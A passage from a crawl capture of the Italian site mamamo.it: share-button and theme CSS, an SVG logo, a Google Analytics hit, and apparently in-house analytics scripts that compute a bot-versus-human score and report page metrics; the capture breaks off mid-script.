  .ssk-count.ssk-sticky.ssk-right .ssk-num {
    right: 115%;
    margin-left: -100%;
    text-align: right;
  }
}
.ssk-facebook {
  background-color: #3B5998;
}

.ssk-grayscale > .ssk-facebook {
  background-color: #757575;
}

.ssk-facebook:hover {
  background-color: #2d4373;
}

.ssk-facebook:hover {
  background-color: #2d4373;
}

.ssk-grayscale > .ssk-facebook:hover {
  background-color: #3B5998;
}

.ssk-facebook.ssk-icon {
  color: #3B5998;
}

.ssk-facebook.ssk-icon:hover {
  color: #2d4373;
}

.ssk-facebook.ssk-icon:before {
  text-indent: 0;
  margin-right: 0;
}

.ssk-twitter {
  background-color: #1DA1F2;
}

.ssk-grayscale > .ssk-twitter {
  background-color: #757575;
}

.ssk-twitter:hover {
  background-color: #0c85d0;
}

.ssk-twitter:hover {
  background-color: #0c85d0;
}

.ssk-grayscale > .ssk-twitter:hover {
  background-color: #1DA1F2;
}

.ssk-twitter.ssk-icon {
  color: #1DA1F2;
}

.ssk-twitter.ssk-icon:hover {
  color: #0c85d0;
}

.ssk-google-plus {
  background-color: #EA4335;
}

.ssk-grayscale > .ssk-google-plus {
  background-color: #757575;
}

.ssk-google-plus:hover {
  background-color: #d62516;
}

.ssk-google-plus:hover {
  background-color: #d62516;
}

.ssk-grayscale > .ssk-google-plus:hover {
  background-color: #EA4335;
}

.ssk-google-plus.ssk-icon {
  color: #EA4335;
}

.ssk-google-plus.ssk-icon:hover {
  color: #d62516;
}

.ssk-pinterest {
  background-color: #BD081C;
}

.ssk-grayscale > .ssk-pinterest {
  background-color: #757575;
}

.ssk-pinterest:hover {
  background-color: #8c0615;
}

.ssk-pinterest:hover {
  background-color: #8c0615;
}

.ssk-grayscale > .ssk-pinterest:hover {
  background-color: #BD081C;
}

.ssk-pinterest.ssk-icon {
  color: #BD081C;
}

.ssk-pinterest.ssk-icon:hover {
  color: #8c0615;
}

.ssk-tumblr {
  background-color: #395773;
}

.ssk-grayscale > .ssk-tumblr {
  background-color: #757575;
}

.ssk-tumblr:hover {
  background-color: #283d51;
}

.ssk-tumblr:hover {
  background-color: #283d51;
}

.ssk-grayscale > .ssk-tumblr:hover {
  background-color: #395773;
}

.ssk-tumblr.ssk-icon {
  color: #395773;
}

.ssk-tumblr.ssk-icon:hover {
  color: #283d51;
}

.ssk-email {
  background-color: #757575;
}

.ssk-grayscale > .ssk-email {
  background-color: #757575;
}

.ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-grayscale > .ssk-email:hover {
  background-color: #757575;
}

.ssk-grayscale > .ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-email.ssk-icon {
  color: #757575;
}

.ssk-email.ssk-icon:hover {
  color: #5b5b5b;
}

.ssk-vk {
  background-color: #54769a;
}

.ssk-grayscale > .ssk-vk {
  background-color: #757575;
}

.ssk-vk:hover {
  background-color: #425d79;
}

.ssk-vk:hover {
  background-color: #425d79;
}

.ssk-grayscale > .ssk-vk:hover {
  background-color: #54769a;
}

.ssk-vk.ssk-icon {
  color: #54769a;
}

.ssk-vk.ssk-icon:hover {
  color: #425d79;
}

.ssk-linkedin {
  background-color: #1c87bd;
}

.ssk-grayscale > .ssk-linkedin {
  background-color: #757575;
}

.ssk-linkedin:hover {
  background-color: #156791;
}

.ssk-linkedin:hover {
  background-color: #156791;
}

.ssk-grayscale > .ssk-linkedin:hover {
  background-color: #1c87bd;
}

.ssk-linkedin.ssk-icon {
  color: #1c87bd;
}

.ssk-linkedin.ssk-icon:hover {
  color: #156791;
}

.ssk-whatsapp {
  background-color: #34AF23;
}

.ssk-grayscale > .ssk-whatsapp {
  background-color: #757575;
}

.ssk-whatsapp:hover {
  background-color: #27851a;
}

.ssk-whatsapp:hover {
  background-color: #27851a;
}

.ssk-grayscale > .ssk-whatsapp:hover {
  background-color: #34AF23;
}

.ssk-whatsapp.ssk-icon {
  color: #34AF23;
}

.ssk-whatsapp.ssk-icon:hover {
  color: #27851a;
}

.ssk-reddit {
  background-color: #5f99cf;
}

.ssk-grayscale > .ssk-reddit {
  background-color: #757575;
}

.ssk-reddit:hover {
  background-color: #3a80c1;
}

.ssk-reddit:hover {
  background-color: #3a80c1;
}

.ssk-grayscale > .ssk-reddit:hover {
  background-color: #5f99cf;
}

.ssk-reddit.ssk-icon {
  color: #5f99cf;
}

.ssk-reddit.ssk-icon:hover {
  color: #3a80c1;
}

.ssk-reddit2 {
  background-color: #5f99cf;
}

.ssk-grayscale > .ssk-reddit2 {
  background-color: #757575;
}

.ssk-reddit2:hover {
  background-color: #3a80c1;
}

.ssk-reddit2:hover {
  background-color: #3a80c1;
}

.ssk-grayscale > .ssk-reddit2:hover {
  background-color: #5f99cf;
}

.ssk-reddit2.ssk-icon {
  color: #5f99cf;
}

.ssk-reddit2.ssk-icon:hover {
  color: #3a80c1;
}

.ssk-turquoise {
  background-color: #1abc9c;
}

.ssk-turquoise:hover {
  background-color: #148f77;
}

.ssk-emerald {
  background-color: #2ecc71;
}

.ssk-emerald:hover {
  background-color: #25a25a;
}

.ssk-peter-river {
  background-color: #3498db;
}

.ssk-peter-river:hover {
  background-color: #217dbb;
}

.ssk-belize-hole {
  background-color: #2980b9;
}

.ssk-belize-hole:hover {
  background-color: #20638f;
}

.ssk-amethyst {
  background-color: #9b59b6;
}

.ssk-amethyst:hover {
  background-color: #804399;
}

.ssk-wisteria {
  background-color: #8e44ad;
}

.ssk-wisteria:hover {
  background-color: #703688;
}

.ssk-wet-asphalt {
  background-color: #34495e;
}

.ssk-wet-asphalt:hover {
  background-color: #222f3d;
}

.ssk-midnight-blue {
  background-color: #2c3e50;
}

.ssk-midnight-blue:hover {
  background-color: #1a242f;
}

.ssk-green-sea {
  background-color: #16a085;
}

.ssk-green-sea:hover {
  background-color: #107360;
}

.ssk-nephritis {
  background-color: #27ae60;
}

.ssk-nephritis:hover {
  background-color: #1e8449;
}

.ssk-sunflower {
  background-color: #f1c40f;
}

.ssk-sunflower:hover {
  background-color: #c29d0b;
}

.ssk-orange {
  background-color: #f39c12;
}

.ssk-orange:hover {
  background-color: #c87f0a;
}

.ssk-carrot {
  background-color: #e67e22;
}

.ssk-carrot:hover {
  background-color: #bf6516;
}

.ssk-pumpkin {
  background-color: #d35400;
}

.ssk-pumpkin:hover {
  background-color: #a04000;
}

.ssk-alizarin {
  background-color: #e74c3c;
}

.ssk-alizarin:hover {
  background-color: #d62c1a;
}

.ssk-pomegranate {
  background-color: #c0392b;
}

.ssk-pomegranate:hover {
  background-color: #962d22;
}

.ssk-clouds {
  background-color: #cfd9db;
}

.ssk-clouds:hover {
  background-color: #b1c2c6;
}

.ssk-concrete {
  background-color: #95a5a6;
}

.ssk-concrete:hover {
  background-color: #798d8f;
}

.ssk-silver {
  background-color: #bdc3c7;
}

.ssk-silver:hover {
  background-color: #a1aab0;
}

.ssk-asbestos {
  background-color: #7f8c8d;
}

.ssk-asbestos:hover {
  background-color: #667273;
}

.ssk-dark-gray {
  background-color: #555;
}

.ssk-dark-gray:hover {
  background-color: #3b3b3b;
}

.ssk-black {
  background-color: #333;
}

.ssk-black:hover {
  background-color: #1a1a1a;
}

--- FILE ---
content_type: text/css
request_url: https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8
body_size: 228
content:
/*
Theme Name: Mamamo Theme
Author: colorinside studio
Author URI: http://colorinside.com
Description: Custom Theme for Mamamo
Version: 2.9.8

Mamamo Theme – copyright © 2017 colorinside studio
*/

/* Generale */
.tax-review_category .wp-post-image {
	border-radius: 1rem;
}

@media screen and (min-width: 960px) {
	
	.social-box {
		margin-top: 0;
		margin-bottom: 0;
		position: relative;
		top: 6rem;
	}
}


.button-list {
	list-style: none;
	margin: 2em 0 !important;
	width: 100%;
	padding: 0 !important;
	box-sizing: border-box;
}

.button-list a,
.button {
	display: block;
	margin: 1em auto;
	background-color: #c80f55;
	color: #fff !important;
	padding: .7em 1em;
	border-radius: .3rem;
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
}

.button-list a.olive {
	background-color: #69785a;
}



/* Premio Andersen */
@media screen and (min-width: 980px) {

	.footer {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	
	.bottomMenu {
		width: 100%;
	}

	.mentions {
		width: 25%;
	}
	
	.mentions svg {
		float: right;
	}
	
	.mentions p {
		margin-top: 1.6em;
	}
}
































--- FILE ---
content_type: application/javascript
request_url: https://m87.it/flow/m87-human.js
body_size: 1164
content:
// Higher values indicate a higher probability of a human user
const SCORE_VALUES = {
    scroll: 10,
    canvas: 10,
    langDefined: 5,
    langMatch: 10,
    langAlternate: 5,
    session: 20,
    returning: 30
};

// User performed scroll
function scoreScroll({ s }) {
    return typeof s === "number" && s > 0 ? SCORE_VALUES.scroll : 0;
}

// Canvas/WebGL fingerprint is not suspicious
function scoreCanvas({ d }) {
    try {
        const canvasEl = d.createElement("canvas");
        const gl = canvasEl.getContext("webgl");
        if (gl) {
            const vendor = gl.getParameter(gl.VENDOR);
            const renderer = gl.getParameter(gl.RENDERER);
            if (vendor === "Brian Paul" && renderer === "Mesa OffScreen") {
                return 0;
            }
        }
        return SCORE_VALUES.canvas;
    } catch (e) {
        return 0;
    }
}

// Browser has at least one language defined
function scoreLangDefined({ l }) {
    return Array.isArray(l) && l.length > 0 ? SCORE_VALUES.langDefined : 0;
}

// Browser language matches document language
function scoreLangMatch({ l, d }) {
    const docLang = d?.documentElement?.lang;
    if (!Array.isArray(l) || l.length === 0 || !docLang) return 0;
    const docShort = docLang.split('-')[0].toLowerCase();
    return l.some(lang => lang.split('-')[0].toLowerCase() === docShort) ? SCORE_VALUES.langMatch : 0;
}

// Browser language does not match, but alternate version is available
function scoreLangAlternate({ l, d }) {
    if (!Array.isArray(l) || l.length === 0 || !d) return 0;
    const alternates = Array.from(d.querySelectorAll('link[rel="alternate"][hreflang]'))
        .map(link => link.getAttribute('hreflang').split('-')[0].toLowerCase());
    return l.some(lang => alternates.includes(lang.split('-')[0].toLowerCase())) ? SCORE_VALUES.langAlternate : 0;
}

// Checks for explicit bot/crawler/spider in userAgent or other certain signals
function isCertainBot({ userAgent }) {
    if (!userAgent) return false;
    const ua = userAgent.toLowerCase();
    const suspicious = [
        "bot", "crawler", "spider", "crawling", "headless",
        "google", "bing", "yandex", "baidu",
        "curl", "wget", "python", "requests", "httpclient", "libwww",
        "go-http-client", "java/", "php/", "node-fetch", "axios", "scrapy",
        "httpx", "okhttp", "powershell", "perl", "ruby", "mechanize", "aiohttp",
        "urllib", "rest-client", "http-request", "http_request2", "fetchlib",
        "http.rb", "httpie", "lwp-request"
    ];
    return suspicious.some(str => ua.includes(str));
}

export function calculateHumanScore(context = {}) {
    if (isCertainBot(context)) {
        return {
            score: 0,
            reason: 'BOT'
        };
    }

    const bits = [
        scoreScroll(context) ? 1 : 0,
        scoreCanvas(context) ? 1 : 0,
        scoreLangDefined(context) ? 1 : 0,
        scoreLangMatch(context) ? 1 : 0,
        scoreLangAlternate(context) ? 1 : 0,
        context.session ? 1 : 0,
        context.returning ? 1 : 0
    ].join('');

    const score = bits.split('').reduce(
        (acc, b, i) => acc + (b === '1' ? Object.values(SCORE_VALUES)[i] : 0), 0
    );

    return {
        score,
        reason: bits
    };
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg
body_size: 3985
content:
<svg width="300" height="275" viewBox="0 0 300 275" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M43.977 249.2908l-2.77164-17.98424c-.5805-3.5577-.96725-6.7926-1.28966-10.15662h-.1294c-.64412 3.2342-1.41835 6.53366-2.51428 10.28572l-5.35168 17.85514h-9.67106l-5.15867-16.30223c-1.1609-3.75207-2.2569-7.95746-2.8366-11.83863h-.0643c-.3867 4.07556-.8385 7.43958-1.2904 11.06182l-2.1926 17.07904H.5845l6.96375-43.6663h11.5405l6.06086 19.1484c.9679 3.04052 1.6771 6.08105 2.3212 9.5089h.1294c.6448-3.49312 1.3547-6.21016 2.4499-9.57418l6.1896-19.08383h11.3489l6.9631 43.6662H43.977v.0007zm42.67836 0l-2.7073-8.08656H68.9246l-2.64367 8.08656h-9.99348l14.70104-43.6663h11.4111l15.2815 43.6663H86.6553zm-8.25343-24.77684c-.83786-2.45882-1.54703-4.658-1.99884-7.2452h-.1294c-.4504 2.39355-1.1603 5.1106-2.0632 7.76235l-2.836 8.2164h10.0578l-3.0305-8.7335zm64.47327 24.77684l-2.77234-17.98424c-.57978-3.5577-.96797-6.7926-1.28967-10.15662h-.1287c-.6441 3.2342-1.4184 6.53366-2.5143 10.28572l-5.3524 17.85514h-9.6704l-5.1587-16.30223c-1.1603-3.75207-2.2569-7.95746-2.8367-11.83863h-.0644c-.3875 4.07556-.8386 7.43958-1.2904 11.06182l-2.1919 17.07904H99.4826l6.96377-43.6663h11.54122l6.0608 19.1484c.9679 3.04052 1.6771 6.08105 2.3212 9.5089h.1287c.6455-3.49312 1.3547-6.21016 2.4506-9.57418l6.1903-19.08383h11.3482l6.963 43.6662H142.875v.0007zm42.6805 0l-2.70657-8.08656h-15.02418l-2.64367 8.08656h-9.99562l14.7032-43.6663h11.41038l15.28154 43.6663H185.5557zm-8.25342-24.77684c-.83714-2.45882-1.5463-4.658-1.99812-7.2452h-.1294c-.4511 2.39355-1.15884 5.1106-2.06318 7.76235l-2.83598 8.2164h10.0564l-3.02972-8.7335zm64.47185 24.77684l-2.77092-17.98424c-.5812-3.5577-.9679-6.7926-1.2903-10.15662h-.1287c-.6455 3.2342-1.4198 6.53366-2.5157 10.28572l-5.351 17.85514h-9.671l-5.1586-16.30223c-1.1595-3.75207-2.2569-7.95746-2.8374-11.83863h-.0636c-.3867 4.07556-.8392 7.43958-1.2896 11.06182l-2.1933 17.07904h-10.1222l6.9638-43.6663h11.5405l6.0616 19.1484c.96657 3.04052 1.67717 6.08105 2.31986 9.5089h.1294c.64483-3.49312 1.35543-6.21016 2.45207-9.57418l6.1874-19.08383h11.3496l6.963 43.6662h-10.5747v.0007z" fill="#69785A"/><path d="M275.299 250.13145c-13.4757 0-20.05272-8.41006-20.05272-22.12436 0-14.2322 9.7354-23.224 21.60047-23.224 11.47617 0 20.0513 6.6642 20.0513 21.9952 0 14.3612-9.54167 23.353-21.59904 23.353zm.77352-36.16216c-5.22228 0-10.18793 4.0755-10.18793 13.1964 0 8.41 3.0947 13.7143 9.9934 13.7143 4.7712 0 10.3809-3.5577 10.3809-13.4554 0-8.7974-3.5452-13.4554-10.1865-13.4554zm17.0652-16.7334l-9.02194-15.2371c14.61097-8.4051 19.38502-27.1518 10.66476-41.8731-8.7231-14.7157-27.627-19.8392-42.23012-11.4334-14.61025 8.4079-19.38574 27.1546-10.66476 41.8781 15.77838 26.6532 51.25206 26.6654 51.25206 26.6654" fill="#C80F55"/><ellipse fill="#FFF" cx="248.4355" cy="144.53417" rx="2.93749" ry="2.94728"/><path d="M235.6139 145.27583l-10.1722-1.13473 6.63992 6.6312-6.4326 4.1932 8.88468 1.2459.06506-.41027c-.25164-3.55625.09365-7.1168 1.01514-10.5253z" fill="#C80F55"/><path d="M2.2166 118.1884l42.11883-14.80763c-14.59815-39.91264 6.5629-83.85712 47.26326-98.1576 40.6965-14.28478 85.511 6.4561 100.0928 46.35737 14.5921 39.91702-6.5662 83.86383-47.2714 98.1673-73.6698 25.9071-142.2035-31.55942-142.2035-31.55942z" fill="#D2D6CD"/><path d="M169.1888 94.53855c-3.13337-2.62922-3.53497-7.3092-.897-10.45302 2.638-3.14382 7.3166-3.561 10.44998-.93178s3.53498 7.3092.897 10.45302c-2.63798 3.14382-7.3166 3.561-10.44997.93178z" fill="#FFF"/><path d="M197.527 111.0578l21.48563 14.29385-23.57118 2.04663 5.6283 18.52368-19.17908-11.99253.53927-.89785c6.24943-6.46073 11.3529-13.8972 15.09707-21.9738z" fill="#D2D6CD"/><path d="M8.09473 274.58277c-3.62307 0-4.7905-2.41865-4.7905-5.00586 0-3.2966 1.71932-5.6069 5.1894-5.6069.73706 0 1.51987.0926 2.19545.2776l-.21447 1.8176c-.6755-.2001-1.3818-.3084-2.0874-.3084-1.9352 0-2.886 1.464-2.886 3.4817 0 2.2645.9365 3.5269 3.024 3.5269.6291 0 1.4741-.1843 2.011-.4311l.2295 1.7868c-.7663.2776-1.7036.4619-2.6708.4619zm10.94572-6.25392h.03074c.3681-.97048 1.1052-1.81758 2.4263-1.71l-.0922 1.94168c-1.4127-.29337-2.1182.63048-2.1182 2.7565v3.1266h-1.9503V268.298c-.3689-.06168-.8908-.12265-1.3362-.1542v-1.2323c.9672-.12264 2.1497-.16927 3.1777-.13842-.0007.40095-.0465 1.0171-.138 1.55577zm14.1999 2.603h-4.7283c-.01572 1.4331.6906 2.1253 2.10322 2.1253.75278 0 1.5656-.16858 2.22617-.477l.18373 1.52492c-.81355.3235-1.7808.49276-2.73232.49276-2.42634 0-3.7775-1.2172-3.7775-3.91273 0-2.3419 1.2904-4.06695 3.57733-4.06695 2.22618 0 3.20916 1.52492 3.20916 3.41996 0 .2626-.01573.571-.0615.8938zm-3.20843-2.8641c-.81426 0-1.3819.60037-1.48912 1.52494h2.80952c.03003-.9555-.49184-1.525-1.3204-1.525zm10.59113 6.5308c-.5526 0-1.10523-.06168-1.59636-.13843l.0457-1.61746c.4761.12337 1.0594.23096 1.6428.23096.7528 0 1.2439-.30842 1.2439-.81626 0-1.35565-3.0862-.5853-3.0862-3.189 0-1.33987 1.0902-2.4495 3.2391-2.4495.4461 0 .9365.0617 1.3969.13844l-.0608 1.55577c-.4304-.12337-.9372-.20012-1.4126-.20012-.7671 0-1.1353.3077-1.1353.7854 0 1.24807 3.1312.69362 3.1312 3.17324 0 1.5105-1.3204 2.5269-3.4086 2.5269zm12.3426-.01578c-2.11893 0-3.43933-1.1089-3.43933-3.7119 0-2.3878 1.2432-4.22045 3.9455-4.22045.52186 0 1.07447.07675 1.56632.2159l-.20017 1.70927c-.41392-.1535-.89004-.2769-1.38117-.2769-1.24392 0-1.87374.9245-1.87374 2.372 0 1.3097.50686 2.2027 1.81154 2.2027.5226 0 1.0902-.1083 1.50485-.3235l.1537 1.6791c-.52187.2001-1.27465.3536-2.0875.3536zm14.12343-3.65093h-4.729c-.01574 1.43312.69057 2.1253 2.1032 2.1253.75278 0 1.56633-.16857 2.22617-.477l.18373 1.52493c-.81355.3235-1.78008.49276-2.73232.49276-2.42634 0-3.7775-1.2172-3.7775-3.91273 0-2.3419 1.2904-4.06695 3.57733-4.06695 2.2261 0 3.2091 1.52492 3.2091 3.41996 0 .2626-.015.571-.0608.8938zm-3.20915-2.86408c-.81355 0-1.3819.60036-1.48912 1.52493h2.8096c.0308-.9555-.4911-1.525-1.3204-1.525zm11.4826.2611h.03074c.36817-.9705 1.10522-1.8176 2.42634-1.71l-.0922 1.94167c-1.4126-.29337-2.1182.63048-2.1182 2.7565v3.1266H73.659V268.298c-.3689-.06168-.89004-.12265-1.33613-.1542v-1.2323c.96725-.12264 2.1497-.16927 3.1777-.13842 0 .40095-.04575 1.0171-.13797 1.55577zm14.1992 2.60298h-4.729c-.01504 1.43312.6913 2.1253 2.1032 2.1253.75206 0 1.5656-.16857 2.22616-.477l.1844 1.52493c-.8143.3235-1.7815.49276-2.7331.49276-2.4257 0-3.7768-1.2172-3.7768-3.91273 0-2.3419 1.2889-4.06695 3.5766-4.06695 2.2261 0 3.2091 1.52492 3.2091 3.41996.0007.2626-.0143.571-.0608.8938zm-3.20845-2.86408c-.81283 0-1.38188.60036-1.48912 1.52493h2.81024c.03003-.9555-.49184-1.525-1.32112-1.525zm19.87902 6.515c-2.11823 0-3.43864-1.1089-3.43864-3.7119 0-2.3878 1.24392-4.22044 3.9455-4.22044.52186 0 1.0752.07675 1.56632.2159l-.19945 1.70927c-.41464-.1535-.89076-.2769-1.3819-.2769-1.2432 0-1.873.9245-1.873 2.372 0 1.3097.50614 2.2027 1.81153 2.2027.52187 0 1.0902-.1083 1.50413-.3235l.1529 1.6791c-.5212.2001-1.2732.3536-2.0875.3536zm10.82275.0158c-2.1647 0-3.5616-1.1247-3.5616-3.85106 0-2.3878 1.58135-4.11286 3.89903-4.11286 2.1654 0 3.5616 1.20144 3.5616 3.83527.0007 2.4036-1.6121 4.1287-3.89903 4.1287zm.19946-6.30055c-.8743 0-1.7343.6779-1.7343 2.2487 0 1.5716.5684 2.3728 1.7043 2.3728.9673 0 1.7043-.7854 1.7043-2.3412-.0007-1.4783-.5226-2.2802-1.6743-2.2802zm11.8816-.1535l.0157.0151c.4604-.9088 1.3512-1.54 2.5944-1.54 1.7193 0 2.2727 1.1089 2.2727 2.4495v5.376h-1.9509v-4.8982c0-.8012-.2145-1.2789-.9365-1.2789-.998 0-1.7808 1.1405-1.7808 2.4804v3.6969h-1.9502v-6.1456c-.3689-.0617-.89-.1226-1.3354-.1542v-1.2323c.9673-.1226 2.149-.1693 3.1777-.1384.0007.368-.03.9698-.1065 1.37zm21.5376 6.2999h-1.9502v-6.1456c-.3689-.0617-.89-.1226-1.3354-.1542v-1.2323c.9673-.1226 2.1497-.1692 3.2857-.1384v7.6706zm-.9822-8.6417c-.6598 0-1.2132-.5386-1.2132-1.2014 0-.647.5534-1.1863 1.2132-1.1863.6749 0 1.2282.5236 1.2282 1.1864s-.5533 1.2015-1.2281 1.2015zm17.4098 2.3419l.0158.0151c.4597-.9088 1.3497-1.54 2.5944-1.54 1.7193 0 2.27267 1.109 2.27267 2.4495v5.376h-1.951v-4.8983c0-.8012-.21374-1.2789-.9372-1.2789-.9973 0-1.7801 1.1405-1.7801 2.4804v3.6969h-1.9502v-6.1456c-.3681-.0617-.89-.1226-1.3354-.1542v-1.2323c.968-.1226 2.1497-.1693 3.1784-.1384.0008.368-.03.9698-.1072 1.37zm16.642 6.3157c0-.3543.0143-.9403.0922-1.3714l-.0322-.0151c-.4453.9095-1.3361 1.54-2.5779 1.54-1.7357 0-2.2891-1.1089-2.2891-2.4495v-3.8661c-.3674-.0617-.875-.1226-1.3196-.1542v-1.2323c1.0137-.1226 2.2262-.1692 3.285-.1384v4.9148c0 .8005.2159 1.2782.9365 1.2782.99946 0 1.78227-1.1397 1.78227-2.4803v-3.6969h1.9488v6.1456c.37034.0617.8915.1227 1.33616.1542v1.2323c-.96726.1234-2.1497.17-3.162.1392zm11.7414.1385c-2.1625 0-3.5609-1.1247-3.5609-3.851 0-2.3878 1.5821-4.1128 3.9005-4.1128 2.1647 0 3.5602 1.2014 3.5602 3.83526 0 2.4036-1.6113 4.12867-3.8997 4.12867zm.1995-6.3005c-.875 0-1.7336.6779-1.7336 2.2487 0 1.57158.5669 2.37278 1.7036 2.37278.9666 0 1.7043-.7854 1.7043-2.34115 0-1.4783-.5219-2.2802-1.6743-2.2802zm13.2949 6.1464h-1.9974l-2.8231-7.6555h2.149l1.21178 3.4508c.18586.5387.3696 1.1555.50756 1.6942h.03006c.12366-.5236.2781-1.1089.4611-1.6325l1.2289-3.5118h2.0889l-2.8567 7.65475zm10.7749 0h-1.9502v-6.1457c-.36885-.0617-.89-.12265-1.3354-.1542v-1.2323c.96726-.12264 2.1497-.16927 3.28566-.13842v7.67058zm-.98224-8.6418c-.65915 0-1.21247-.53865-1.21247-1.2014 0-.647.5533-1.1864 1.21244-1.1864.67418 0 1.2275.5236 1.2275 1.1864 0 .66276-.5526 1.20143-1.22743 1.20143zm24.86894 8.64176V269.593c0-.8163-.18443-1.32557-.90575-1.32557-.8586 0-1.75006 1.0171-1.75006 2.51115v3.666h-1.9352v-4.85166c0-.7553-.1537-1.32552-.90435-1.32552-.9072 0-1.7515 1.0788-1.7515 2.5112v3.666h-1.9495v-6.1456c-.3696-.06165-.89075-.1226-1.33612-.1542v-1.2323c.96726-.1226 2.1647-.16924 3.177-.1384 0 .3694-.0293.94035-.0915 1.3865h.015c.46185-.9396 1.3826-1.54 2.5186-1.54 1.35044 0 1.9195.8012 2.1025 1.54.35388-.7546 1.19888-1.54 2.4871-1.54 1.47413 0 2.2884.8163 2.2884 2.5571v5.26766h-1.96454v-.0007zm14.62957-3.5125h-4.7283c-.0157 1.4331.6906 2.1253 2.1025 2.1253.7528 0 1.5656-.16857 2.2262-.477l.1845 1.52493c-.8128.3235-1.7815.49276-2.7323.49276-2.42633 0-3.77605-1.2172-3.77605-3.91278 0-2.3419 1.28824-4.06695 3.5773-4.06695 2.22548 0 3.20846 1.52493 3.20846 3.41997 0 .26257-.01502.571-.0622.89377zm-3.2084-2.8641c-.81357 0-1.3826.60038-1.49057 1.52495h2.81022c.03217-.95544-.49185-1.52496-1.3197-1.52496zm13.87533 6.39238c0-.38516.03214-.87793.09434-1.29395h-.03214c-.3989.8471-1.2418 1.4482-2.4106 1.4482-1.8573 0-2.77807-1.40155-2.77807-3.58853 0-2.58792 1.5041-4.37465 4.0377-4.37465.3217 0 .6291.01506.96723.0617v-2.00265c-.37033-.0617-.89077-.1234-1.33614-.1542v-1.2323c.96656-.1234 2.1647-.1693 3.28567-.13847v9.7506c.3696.0617.89073.12267 1.3354.15423v1.23228c-.9665.12196-2.14825.16858-3.1634.13774zm-.12156-6.13125c-.35313-.07674-.6913-.12336-1.0287-.12336-1.12025 0-1.9188.70936-1.9188 2.6037 0 1.4324.41466 2.1719 1.30327 2.1719 1.0288 0 1.6443-1.20216 1.6443-2.5112v-2.1411zm11.3296 6.1155h-1.9509v-6.1456c-.36815-.06168-.8886-.12265-1.334-.1542v-1.2323c.96657-.12264 2.149-.16927 3.28496-.1384v7.67053zm-.98222-8.64174c-.66052 0-1.21385-.53865-1.21385-1.2014 0-.647.55333-1.1864 1.2139-1.1864.67485 0 1.2282.5236 1.2282 1.1864 0 .66275-.55334 1.2014-1.2282 1.2014zm11.5434 8.65754c0-.44688.015-.9095.0772-1.30976l-.0157-.01503c-.3689.8622-1.3061 1.46328-2.43992 1.46328-1.3826 0-2.18114-.78542-2.18114-2.0177 0-1.83335 1.8108-2.8031 4.4059-2.8031v-.41674c0-.8005-.3839-1.2165-1.4884-1.2165-.6913 0-1.61355.2309-2.2584.6003l-.1673-1.6483c.76638-.2776 1.7486-.4777 2.7316-.4777 2.4571 0 3.1477.98625 3.1477 2.66467v3.6502c.3689.0617.89004.1226 1.3354.1542v1.2323c-.9665.1241-2.14823.1707-3.14693.13983zm-.1537-3.4042c-2.0732 0-2.53284.60036-2.53284 1.2165 0 .49276.33818.81626.9051.81626.9687 0 1.6278-.9246 1.6278-1.8484v-.18435z" fill="#C80F55"/></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1309851500&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mamamo.it%2Fraccolte%2Fapp-per-creare-catturando-pezzi-di-realt%2F&ul=en-us%40posix&dt=App%20per%20creare%20e%20rielaborare%20la%20realt%C3%A0%20con%20tablet%20e%20smartphone%20-%20Mamam%C3%B2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1456261379&gjid=1415800217&cid=1769582523.1763075688&tid=UA-31745930-1&_gid=293392251.1763075688&_r=1&_slc=1&z=1946850824
body_size: -448
content:
2,cG-JB7S4KW21J

--- FILE ---
content_type: application/javascript
request_url: https://m87.it/flow/m87.js
body_size: 1621
content:
import { calculateHumanScore } from 'https://m87.it/flow/m87-human.js';

(function (w, d, n) {
    const m87 = Object.assign({
        property: null,
        cookieExpire: -1,
        sessionId: 'none'
    }, w.m87 || {});

    let maxScrollPercent = 0;
    let sessionMod = null;
    let pageLoadTimestamp = null; 

    // Track the maximum scroll percentage reached by the user
    function m87Scroll() {
        const percent = Math.round(
            (w.scrollY + w.innerHeight) /
            Math.max(d.documentElement.scrollHeight, d.body.scrollHeight) * 100
        );
        if (percent > maxScrollPercent) maxScrollPercent = percent;
    }

    // Send data to the server using sendBeacon or fetch as fallback
    function sendHitDataToServer(data) {
        const url = "https://m87.it/flow/record.php";
        const payload = JSON.stringify(data);
        if (w.navigator.sendBeacon) {
            const blob = new Blob([payload], { type: "application/json" });
            w.navigator.sendBeacon(url, blob);
        } else {
            fetch(url, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: payload,
                keepalive: true
            }).catch(() => {});
        }
    }

    const normPath = p => p === '/' ? '/' : (p.endsWith('/') ? p : p + '/');
    
    // Collect and send all relevant data, including human score and bitmask stability
    async function m87Send(e) {
        let sessionStable = false;
        let returningStable = false;

        if (sessionMod && typeof sessionMod.isBitMaskStable === "function" && typeof sessionMod.saveBitMask === "function") {
            const tempScore = calculateHumanScore({
                d: d,
                l: n.languages,
                s: maxScrollPercent
            });
            const currentBitmask = tempScore.reason;
            const stable = sessionMod.isBitMaskStable(currentBitmask);
            sessionStable = stable.session;
            returningStable = stable.returning;

            sessionMod.saveBitMask(currentBitmask);
        }

        // Prepare data payload
        const now = new Date();
        const data = {
            index: now.toISOString().slice(0,10).replace(/-/g, ''),
            localTime: now.toISOString(),
            property: m87.property,
            sessionId: m87.sessionId,
            eventType: e.type,
            pageUrl: normPath(w.location.pathname),
            referrer: d.referrer || null,
            connection: n.connection?.effectiveType || null,
            languages: n.languages,
            screen: {
                width: w.screen.width,
                height: w.screen.height,
                pixelRatio: w.devicePixelRatio,
                orientation: w.screen.orientation?.type || null
            },
            viewport: {
                width: w.innerWidth,
                height: w.innerHeight
            },
            humanScore: calculateHumanScore({
                d: d,
                l: n.languages,
                s: maxScrollPercent,
                session: sessionStable,
                returning: returningStable
            }).score
        };

        // Add userId only if available
        if (typeof sessionMod?.getUserId === 'function') {
            const userId = sessionMod.getUserId();
            if (userId) {
                data.userId = userId;
            }
        }

        // Add other conditional properties
        if (e.type === "load") {
